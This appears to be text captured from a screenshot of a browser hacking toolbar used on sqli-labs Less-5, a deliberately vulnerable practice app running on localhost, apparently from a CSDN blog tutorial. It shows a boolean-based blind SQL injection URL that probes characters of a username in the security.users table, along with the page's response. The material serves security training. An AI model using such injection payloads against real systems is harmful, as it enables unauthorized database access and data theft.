 Less-5 Double Query- Single...
127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select username from security.users order by id limit 0,1),2,1))>116%23
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select username from security.users order by id limit 0,1),2,1))>116%23
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5